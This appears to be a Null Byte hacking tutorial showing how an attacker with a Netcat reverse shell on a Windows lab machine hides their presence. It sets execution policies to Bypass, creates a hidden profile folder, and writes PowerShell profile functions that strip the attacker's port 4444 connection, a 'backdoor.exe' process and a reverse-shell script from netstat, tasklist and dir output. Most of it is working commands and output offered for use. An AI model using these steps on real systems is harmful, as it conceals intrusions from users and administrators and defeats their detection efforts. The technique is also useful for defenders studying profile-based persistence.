There are countless tutorials online that show how to use Netstat and Tasklist to find an intruder on your computer. But with a few PowerShell functions, it's possible for a hacker to evade detection from the almighty command line.
Before we dive into the technical sections, have a look at the following GIF. The attacker has manipulated the PowerShell session in a way that's transparent to the target user.

The netstat.exe command identifies an outgoing connection on TCP/4444. This is possibly an intruder as the port is common with default Meterpreter configurations. However, in the second netstat command, notice that the attacker's connection has disappeared? What's more unusual is that the ipconfig output doesn't print any IP addresses at all.
The commands executed in the GIF are, in fact, PowerShell functions. In the case of netstat, it's designed to emulate an actual Netstat command while omitting the attacker's location.
As defined by the MITRE ATT&CK framework:
Event-Triggered Execution: Adversaries may gain persistence and elevate privileges by executing malicious content triggered by PowerShell profiles. A PowerShell profile (profile.ps1) is a script that runs when PowerShell starts. ...
The attack takes advantage of PowerShell configuration files (discussed in a later section) and is trivial to perform with low user privileges.
- Don't Miss: Dump NTLM Hashes & Crack Windows Passwords
When to Perform This Evasion Technique?
The use-cases for this attack are a bit niche as it targets PowerShell-savvy users, as well as those trying to identify a hacked computer via command line.
From a compromised (Netcat) host, view the user's activity with the Get-Process command to examine running PowerShell processes. Filter the output of processes with findstr.
~$ nc -l -p 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.39] 51908
PS Z:\> Get-Process | findstr /i powershell
523 28 63344 73552 1.84 2888 1 powershell
576 29 62332 84624 1.80 3092 1 powershell
563 30 59100 73624 1.77 6804 1 powershell
555 31 63396 87908 1.27 6816 1 powershell
754 51 125612 164444 2.59 3452 1 powershell_iseNotice several open PowerShell terminals, as well as the PowerShell ISE application. That's some indication that the target is comfortable at a terminal and a candidate for this attack. Alternatively, administrators may try to remotely detect attackers on the workstation with Netstat and other command-line tools. In that scenario, this evasion will work as well.
Identify the Execution Policy
The "Execution Policy" will ultimately determine whether this attack is viable. Use the Get-ExecutionPolicy -List command to view the current policies.
PS Z:\> Get-ExecutionPolicy -List
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy Undefined
Process Bypass
CurrentUser Undefined
LocalMachine UndefinedIf the connection to the compromised device uses a PowerShell one-liner, the output may appear as shown above. Generally, "Undefined" policies complicate things for an intruder, as it means PowerShell scripts won't execute by default. And, therefore, this attack wouldn't work. The Process defined as "Bypass" is a result of how the reverse shell executes. Changing the Process policy won't help us in any way.
However, it's common for users to modify the CurrentUser and LocalMachine policies to allow PowerShell script executions. Similarly, sysadmin's will sometimes set global Bypass policies for all employees. Permissive policies like RemoteSigned, Unrestricted, or Bypass make this attack possible.
PS Z:\> Get-ExecutionPolicy -list
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy Undefined
Process Bypass
CurrentUser Undefined
LocalMachine RemoteSignedIn a Windows domain setting, the UserPolicy and MachinePolicy would take precedence over a CurrentUser policy. A RemoteSigned policy would override any CurrentUser or LocalMachine policies.
PS Z:\> Get-ExecutionPolicy -list
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy RemoteSigned
Process Bypass
CurrentUser Restricted
LocalMachine UndefinedWith a backdoor leveraging Administrator privileges, the policy is easily modified and probably won't be an issue. Change the CurrentUser policy with the Set-ExecutionPolicy command.
PS Z:\> Set-ExecutionPolicy -ExecutionPolicy bypass -scope CurrentUser -force;Get-ExecutionPolicy -list
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy RemoteSigned
Process Bypass
CurrentUser Bypass
LocalMachine UndefinedPerform the command again, adjusting the -scope to LocalMachine to change that policy as well.
PS Z:\> Set-ExecutionPolicy -ExecutionPolicy bypass -scope LocalMachine -force;Get-ExecutionPolicy -list
Scope ExecutionPolicy
----- ---------------
MachinePolicy Undefined
UserPolicy RemoteSigned
Process Bypass
CurrentUser Bypass
LocalMachine BypassIf all of the policies are Undefined, and you don't have Administrator privileges, this evasion method won't be possible.
For an in-depth explanation of the different policies and their effects on the operating system, be sure to review the official documentation. Let's talk about PowerShell profiles now that we're sure script executions are possible.
PowerShell Profiles
PowerShell profiles are scripts that execute when a new PowerShell session starts. That includes PowerShell ISE sessions. For readers familiar with .bashrc and .bash_aliases in GNU/Linux, PowerShell profiles are the same concept. The profiles are a convenient way for power users and developers to automatically load custom functions, variables, and modules with every terminal that's opened.
There are several profile locations. Use the following command to view them.
PS Z:\> $PROFILE | Select *
AllUsersAllHosts : C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1
AllUsersCurrentHost : C:\Windows\System32\WindowsPowerShell\v1.0\Microsoft.PowerShell_profile.ps1
CurrentUserAllHosts : C:\Users\user\Documents\WindowsPowerShell\profile.ps1
CurrentUserCurrentHost : C:\Users\user\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1
Length : 76Use $PROFILE to view the profile utilized by the session.
PS Z:\> $PROFILE
C:\Users\user\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1View the contents of the file with the Get-Content command.
PS Z:\> Get-Content $PROFILEThere are two possible outcomes here.
- The file contains PowerShell already: A file populated with PowerShell scripts indicates the target user operates in a terminal often. There are pros and cons to this. Modifying the file may alert the target user to the activity. On the other hand, some power users make changes to their configuration files infrequently. There's no way to know for sure.
- The file or directory doesn't exist: If the directory doesn't exist, create it as a hidden folder to help prevent detection.
PS Z:\> cd $env:USERPROFILE;$d="Documents\WindowsPowerShell\";New-Item -ItemType Directory -Name "$d";$h=Get-Item "$d";$h.Attributes="Hidden"
Directory: C:\Users\cyber\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/16/2020 1:18 AM WindowsPowerShellIf the .ps1 file doesn't exist, create it. As a test, let's use an arbitrary echo command.
PS Z:\> echo "echo 'https://twitter.com/tokyoneon_'" > $PROFILEUntil now, we've been operating from a Netcat shell. Let's cheat for a moment and open a PowerShell window on the compromised host.

The echo command automatically executes when opening new PowerShell windows. An attacker will abuse this feature to embed nefarious functions into every PowerShell session.
PowerShell Functions
Let's get to the fun stuff and create some functions to hide our presence on the operating system.
A proper PowerShell function should include input validation and document tags to display a help menu. The goal is to go unnoticed on the system, so this example will use the bare minimum syntax that doesn't include any of that.
function command { command.exe $args }1. Evade Netstat
For example, with Netstat, the function might appear as below. The $args variable is important and responsible for processing the target's arguments, for example, -nao. It's also vital to append the .exe to the command inside the brackets. Otherwise, the function will infinitely call itself and never produce a valid or expected output.
function netstat { netstat.exe $args }Open a PowerShell window and use the netstat -nao command to view a list of network connections.
PS> netstat -nao
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 904
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 4224
TCP 127.0.0.1:5354 127.0.0.1:49669 ESTABLISHED 2468
TCP 127.0.0.1:5354 127.0.0.1:49671 ESTABLISHED 2468
TCP 127.0.0.1:27015 0.0.0.0:0 LISTENING 2460
TCP 127.0.0.1:27015 127.0.0.1:49672 ESTABLISHED 2460
TCP 127.0.0.1:49669 127.0.0.1:5354 ESTABLISHED 2460
TCP 127.0.0.1:49671 127.0.0.1:5354 ESTABLISHED 2460
TCP 127.0.0.1:49672 127.0.0.1:27015 ESTABLISHED 7140
TCP 192.168.56.39:139 0.0.0.0:0 LISTENING 4
TCP 192.168.56.39:60678 192.168.56.101:4444 ESTABLISHED 2888
TCP 192.168.57.5:139 0.0.0.0:0 LISTENING 4
UDP 0.0.0.0:123 *:* 3144
UDP 0.0.0.0:5050 *:* 4224
UDP 0.0.0.0:5353 *:* 1980
UDP 0.0.0.0:5355 *:* 1980
UDP 0.0.0.0:64787 *:* 2468
UDP 192.168.56.39:137 *:* 4
UDP 192.168.56.39:138 *:* 4
UDP 192.168.56.39:1900 *:* 1208
UDP 192.168.56.39:5353 *:* 2468
UDP 192.168.56.39:56492 *:* 1208
UDP 192.168.57.5:137 *:* 4
UDP 192.168.57.5:138 *:* 4
UDP 192.168.57.5:1900 *:* 1208
UDP 192.168.57.5:5353 *:* 2468
UDP 192.168.57.5:56491 *:* 1208Notice the established TCP connection to 192.168.56.101:4444. That's my Netcat session. Now, let's make it disappear. From the Netcat shell, use the following command to override the $PROFILE.
PS Z:\> echo 'function netstat { netstat.exe $args | Select-String -notmatch "4444" }' > $PROFILEThe Select-String filter is appended transparently to the user's Netstat command and omits lines containing "4444."
When using "netstat," the function will operate as expected. However, PowerShell will ignore it entirely if called with "netstat.exe." A simple solution to this is to create two functions, one called "netstat" and the other "netstat.exe." Also, use PowerShell to call the real Netstat to ensure there are no infinite function loops. Note the single arrow (>); it will delete the contents of the current profile.
PS Z:\> echo 'function netstat { powershell.exe -NoProfile -Command "netstat.exe $args" | Select-String -notmatch "4444" }' > $PROFILENext, perform the command again, but name the function "netstat.exe" and use double arrows (>>) to append it to the profile.
PS Z:\> echo 'function netstat.exe { powershell.exe -NoProfile -Command "netstat.exe $args" | Select-String -notmatch "4444" }' >> $PROFILERemember to open a new PowerShell window for the updated profile to take effect. With this configuration, both netstat and netstat.exe will exclude lines using port 4444.
2. Evade Tasklist
Hiding executables from the Tasklist is accomplished the same way. Observe the "backdoor.exe" process running in the background.
PS Z:\> tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 568 K
Registry 68 Services 0 72,020 K
smss.exe 372 Services 0 1,172 K
csrss.exe 456 Services 0 5,468 K
wininit.exe 524 Services 0 6,796 K
csrss.exe 532 Console 1 5,060 K
backdoor.exe 592 Console 1 11,932 K
services.exe 616 Services 0 9,132 K
lsass.exe 624 Services 0 14,080 K
fontdrvhost.exe 728 Console 1 5,252 K
fontdrvhost.exe 736 Services 0 3,708 K
svchost.exe 752 Services 0 3,952 K
svchost.exe 816 Services 0 29,184 KTo exclude an arbitrary filename from the list of running processes, use the following command to create a "tasklist" function.
PS Z:\> echo 'function tasklist { powershell.exe -NoProfile -c "tasklist.exe $args" | Select-String -notmatch "backdoor" }' >> $PROFILEAnd create another function called "tasklist.exe" in case PowerShell ignores the previous one.
PS Z:\> echo 'function tasklist.exe { powershell.exe -NoProfile -c "tasklist.exe $args" | Select-String -notmatch "backdoor" }' >> $PROFILEAs we can see, the process no longer appears in the output.
PS Z:\> tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 568 K
Registry 68 Services 0 72,020 K
smss.exe 372 Services 0 1,172 K
csrss.exe 456 Services 0 5,468 K
wininit.exe 524 Services 0 6,796 K
csrss.exe 532 Console 1 5,060 K
services.exe 616 Services 0 9,132 K
lsass.exe 624 Services 0 14,080 K
fontdrvhost.exe 728 Console 1 5,252 K
fontdrvhost.exe 736 Services 0 3,708 K
svchost.exe 752 Services 0 3,952 K
svchost.exe 816 Services 0 29,184 K3. Evade Get-ChildItem (ls)
As a final example, let's hide files from ls and PowerShell's Get-ChildItem cmdlet. In the Windows 10 temp folder, there's a "tokyoneon.ps1" script containing malicious code.
PS Z:\> ls $env:temp
Directory: C:\Users\user\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2020 11:39 AM 7zSC5D4BCA6
d----- 7/8/2020 12:13 AM Low
d----- 8/14/2020 11:39 AM nseD5A3.tmp
d----- 8/14/2020 11:39 AM nsrDCE6.tmp
d----- 8/14/2020 3:04 PM WinSAT
d----- 8/16/2020 12:56 AM WPF
-a---- 8/15/2020 10:29 PM 0 aria-debug-3104.log
-a---- 8/15/2020 1:00 PM 4244 tokyoneon.ps1
-a---- 8/14/2020 11:53 AM 4685 StructuredQuery.log
-a---- 8/14/2020 11:58 AM 453023 tmpaddon
-a---- 8/14/2020 12:10 PM 5097580 tmpaddon-1dba92
-a---- 8/14/2020 12:10 PM 453023 tmpaddon-3b3c97
-a---- 8/14/2020 11:58 AM 5097580 tmpaddon-b7d0b2The file contains a reverse shell used to access to the OS. Exclude it from Get-ChildItem results with the following function.
PS Z:\> echo 'function Get-ChildItem { powershell.exe -NoProfile -c "get-childitem $args" | Select-String -notmatch "tokyoneon" }' >> $PROFILEAliased to ls, dir, and gci, the nefarious "Get-ChildItem" function will replace all of the commands in a PowerShell terminal. As shown below, the "tokyoneon.ps1" script no longer appears in the dir output.
PS Z:\> dir
Directory: C:\Users\user\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2020 11:39 AM 7zSC5D4BCA6
d----- 7/8/2020 12:13 AM Low
d----- 8/14/2020 11:39 AM nseD5A3.tmp
d----- 8/14/2020 11:39 AM nsrDCE6.tmp
d----- 8/14/2020 3:04 PM WinSAT
d----- 8/16/2020 12:56 AM WPF
-a---- 8/15/2020 10:29 PM 470 aria-debug-3104.log
-a---- 8/14/2020 11:53 AM 4685 StructuredQuery.log
-a---- 8/14/2020 11:58 AM 453023 tmpaddon
-a---- 8/14/2020 12:10 PM 5097580 tmpaddon-1dba92
-a---- 8/14/2020 12:10 PM 453023 tmpaddon-3b3c97
-a---- 8/14/2020 11:58 AM 5097580 tmpaddon-b7d0b2We've only scratched the surface with this kind of attack. It would be possible to omit a hidden Administrator account from commands like net and persistent backdoors from schtasks. Uploaded to my GitHub are several evasion functions for Get-EventLog, Get-Process, Ps, and Wmic, but the ways sophisticated functions can conceal an intruder are many.
Follow me on Twitter @tokyoneon_ and GitHub to keep up with my current projects. For questions and concerns, leave a comment or message me on Twitter.
Cover photo, screenshot, and GIF by tokyoneon/Null Byte

























Comments
Be the first, drop a comment!